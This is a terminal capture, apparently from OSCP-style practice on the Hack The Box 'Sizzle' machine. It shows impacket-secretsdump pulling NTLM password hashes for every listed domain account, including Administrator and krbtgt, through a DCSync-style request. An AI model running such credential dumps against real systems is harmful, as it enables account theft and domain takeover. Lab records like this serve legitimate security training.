 ┌──(manish㉿kali)-[~/…/oscpchallengelist/windows/sizzle/hashcrack]
└─$ impacket-secretsdump htb.local/mrlky@10.10.10.103 -just-dc-ntlm -outputfile hashdump-sizzle
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation

Password:
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:f6b7160bfc91823792e0ac3a162c9267:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:296ec447eee58283143efbd5d39408c8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
amanda:1104:aad3b435b51404eeaad3b435b51404ee:7d0516ea4b6ed084f3fdf71c47d9beb3:::
mrlky:1603:aad3b435b51404eeaad3b435b51404ee:bceef4f6fe9c026d1d8dec8dce48adef:::
sizzler:1604:aad3b435b51404eeaad3b435b51404ee:d79f820afad0cbc828d79e16a6f890de:::
SIZZLE$:1001:aad3b435b51404eeaad3b435b51404ee:7b9a3eab460d3cde5c9db2480a9ed379:::
[*] Cleaning up...